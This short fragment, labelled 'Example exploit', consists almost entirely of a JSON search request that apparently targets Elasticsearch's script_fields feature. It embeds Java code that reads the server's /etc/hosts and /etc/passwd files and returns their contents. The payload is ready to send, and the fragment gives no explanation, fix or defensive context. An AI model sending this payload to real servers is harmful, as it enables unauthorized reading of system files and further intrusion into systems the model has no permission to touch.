 M5: Example exploit
{
    "query": {
        "filtered": {
            "query": {
                "match_all": {}
            }
        }
    },
    "script_fields": {
        "/etc/hosts": {
            "script": "import java.util.*;\nimport java.io.*;\nnew Scanner(new File(\"/etc/hosts\")).useDelimiter(\"\\\\Z\").next();"
        },
        "/etc/passwd": {
            "script": "import java.util.*;\nimport java.io.*;\nnew Scanner(new File(\"/etc/passwd\")).useDelimiter(\"\\\\Z\").next();"
        }
    },
    "size": 1
}